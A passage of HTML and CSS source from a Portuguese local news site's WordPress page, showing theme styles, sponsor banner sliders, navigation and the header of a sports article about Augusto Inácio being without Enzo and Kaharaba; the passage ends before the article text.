	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/28354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=28354' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-28354 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/espaco-guimaraes-amplia-a-sua-capacidade-de-oferta/" title="Espaço Guimarães amplia a sua capacidade de oferta!">Espaço Guimarães amplia a sua capacidade de oferta!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-se-conduzir-nao-beba/" title="GNR &#8211; Se conduzir não beba!">GNR &#8211; Se conduzir não beba!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/helena-madeira-apresenta-concerto-de-harpa-no-centro-cultural-v-aves/" title="Helena Madeira apresenta concerto de harpa no Centro Cultural V. Aves">Helena Madeira apresenta concerto de harpa no Centro Cultural V. Aves</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho">O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513">Santo Tirso requalifica estrada municipal 513</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/escolas-do-concelho-recolhem-30-toneladas-de-residuos-em-competicao/" title="Escolas do concelho recolhem 30 toneladas de resíduos em competição">Escolas do concelho recolhem 30 toneladas de resíduos em competição</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;">Associação Recreativa de Rebordões &#8220;Karate&#8221;</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-escolas-d-afonso-henriques-em-budapeste-erasmus/" title="Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”">Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47541 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:08:46" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png" class="slider-19786 slide-47541 msDefaultImage" alt="" rel="" title="espaço_guimarares_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png 800w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30.png 300w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30@2x.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-28354" class="post-28354 post type-post status-publish format-standard has-post-thumbnail category-desporto tag-enzo-zidane">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed.jpg" title="Augusto Inácio ainda não pode contar com Enzo e Kaharaba">
			
						
								
					<img width="702" height="331" src="https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="Augusto Inácio ainda não pode contar com Enzo e Kaharaba" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed.jpg 710w, https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed-300x142.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed-300x142@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Augusto Inácio ainda não pode contar com Enzo e Kaharaba			</h1>
			
			<a href="https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
